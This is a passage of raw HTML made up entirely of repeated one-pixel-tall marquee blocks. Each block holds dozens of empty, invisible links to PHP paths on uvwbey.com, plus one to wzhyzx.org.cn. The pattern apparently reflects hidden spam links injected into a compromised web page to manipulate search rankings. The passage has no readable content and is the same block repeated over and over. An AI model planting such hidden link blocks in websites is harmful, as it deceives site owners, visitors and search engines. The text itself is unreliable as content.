href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a 